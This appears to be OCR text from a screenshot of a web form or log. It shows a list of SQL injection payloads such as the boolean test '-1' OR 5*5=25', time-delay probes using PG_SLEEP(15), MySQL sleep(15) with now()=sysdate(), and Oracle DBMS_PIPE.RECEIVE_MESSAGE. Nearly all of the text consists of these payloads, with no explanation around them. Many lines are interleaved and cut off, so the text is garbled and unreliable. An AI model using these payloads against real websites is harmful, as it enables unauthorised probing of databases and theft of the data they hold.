
(select 198766*667891
(select
from DUAL)
198766*667891)
-1 OR 5*5=25 --
-1 OR 5*5=26
1-1 OR 472=(SELECT
-1' OR 5*5=26 or
472 FROM
'PmztS1gS'='
PG_SLEEP(15))--
-1' OR 5*5=25 or
'mapCXacI'='
@@6tJKP
-1" OR 5*5=26 or
"EnG2vPAW"="
1-1)) OR 707=
-1" OR 5*5=25 or
(SELECT 707 FROM
"bZzrin45"="
PG_SLEEP(15))--
1-1) OR 178=
(SELECT 178 FROM
PG_SLEEP(15))--
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(9
Bangladesh0'XOR(if(now()=sysdate(),slee
-1' OR 5*5=26 or
@@ZQ72G
'A035DPLC'='
-1" OR 5*5=26 or
"xA63RCsc"="
10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z
-1" OR 5*5=25 or
"THxIplqf"="
1-1) OR 997=
1-1 OR 870=(SELECT
(SELECT 997 FROM
870 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
-1' OR 5*5=26 or
if(now()=sysdate(),sleep(15),0)
'sc2r1auf'='
-1' OR 5*5=25 or
'PmztS1gS'='
@@fJ3hH
-1" OR 5*5=26 or
"kbrDEBVL"="